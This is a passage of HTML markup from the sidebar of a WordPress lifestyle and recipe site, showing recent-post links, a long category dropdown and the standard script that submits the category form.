                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Distressed Wood Furniture Lovely Turquoise Distressed Wood Furniture-169264.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-60" href="https://thecluttered.com/diy-craft/diy-wood-ideas/"  rel="category tag">DIY Wood Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/diy-distressed-wood-furniture/">Best 21 Diy Distressed Wood Furniture</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-distressed-wood-furniture/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T23:41:38+00:00">January 16, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/20-christmas-gift-ideas/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-20 Christmas Gift Ideas Luxury top 12 Christmas Gift Ideas for Men Under 20-646763.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-75" href="https://thecluttered.com/best-gift-ideas/christmas-gift-ideas/"  rel="category tag">Christmas Gift Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/20-christmas-gift-ideas/">Best 20 $20 Christmas Gift Ideas</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/20-christmas-gift-ideas/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T17:35:41+00:00">January 16, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/queen-birthday-cake/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Queen Birthday Cake Best Of Queen for A Day Birthday Cake the Great Canadian Baking Show-537733.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-45" href="https://thecluttered.com/birthday/birthday-cake-ideas/"  rel="category tag">Birthday Cake Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/queen-birthday-cake/">Best 20 Queen Birthday Cake</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/queen-birthday-cake/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T11:29:07+00:00">January 16, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                            
                        </ul><!-- List post end -->
                    </div><!-- List post block end -->
                            </section>

            </section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://thecluttered.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift Ideas&nbsp;&nbsp;(141)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="87">Baby Shower Gift Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="92">Bachelorette Party Ideas&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party Ideas&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(348)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="107">Beach Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">Best 4th of July Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="150">Best Christmas Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="153">Best Cinco de Mayo Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="144">Best Easter Ideas&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="152">Best Fall Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Best Fathers Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="18">Best Gift Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="148">Best Halloween Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="155">Best Labor Day Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="154">Best Memorial Day Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="140">Best Mothers Day Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="156">Best New Years Day Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="143">Best Passover Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Best Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="141">Best St. Patrick Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="146">Best Summer Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Best Thanksgiving Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="139">Best Valentines Day Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="147">Best Winter Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="45">Birthday Cake Ideas&nbsp;&nbsp;(275)</option>
	<option class="level-0" value="46">Birthday Card Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="47">Birthday Decoration Ideas&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="48">Birthday Gift Ideas&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="74">Birthday Gift Inspirations&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="49">Birthday Invitation Ideas&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="50">Birthday Party Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="93">Birthday Party Inspirations&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="51">Birthday Quote Ideas&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="122">Birthday Quotes Inspirations&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="52">Birthday Wishes Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="98">Christmas Party Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="158">Coloring Pages for Children&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="103">Dinner Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="63">DIY Baby Shower Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="71">DIY Box Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="62">DIY Christmas Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="58">DIY Costume Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="55">DIY Craft for Adult Ideas&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="54">DIY Craft for Kids Ideas&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers Ideas&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="67">DIY Dog Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="72">DIY Gift Ideas&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="73">DIY Hair Ideas&nbsp;&nbsp;(140)</option>
	<option class="level-0" value="59">DIY Home Decoration Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="69">DIY Kit Ideas&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="61">DIY Mask Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="64">DIY Organizer Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="66">DIY Outdoor Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="65">DIY Plan Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="70">DIY Rack Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="68">DIY Wedding Ideas&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="60">DIY Wood Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="101">Engagement Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="81">Fathers Day Gift Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="53">Funny Birthday Ideas&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="96">Gender Reveal Party Ideas&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="90">Gift Basket Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="88">Gift Ideas For Boyfriend&nbsp;&nbsp;(198)</option>
	<option class="level-0" value="84">Gift Ideas For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift Ideas For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="85">Gift Ideas For Girls&nbsp;&nbsp;(142)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="79">Graduation Gift Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="91">Graduation Party Ideas&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="94">Halloween Party Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="83">Holiday Gift Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="109">Holiday Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="166">Kids Hairstyle Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(475)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(253)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="104">Mermaid Party Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="78">Mothers Day Gift Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="102">Pool Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="100">Retirement Party Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="108">Summer Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="97">Tea Party Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="82">Thank You Gift Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="106">Trolls Party Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="99">Unicorn Party Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="80">Valentines Day Gift Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(19)</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
